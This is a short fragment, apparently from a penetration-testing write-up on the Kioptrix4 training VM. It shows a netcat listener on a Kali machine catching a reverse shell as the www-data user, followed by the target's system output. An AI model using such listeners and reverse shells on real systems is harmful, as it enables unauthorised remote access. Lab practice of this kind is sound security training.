 ┌──(kali㉿kali)-[~/Desktop/PT]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.106: inverse host lookup failed: Unknown host
connect to [192.168.5.11] from (UNKNOWN) [192.168.5.106] 46284
Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
 16:50:14 up  2:07,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
0 highlights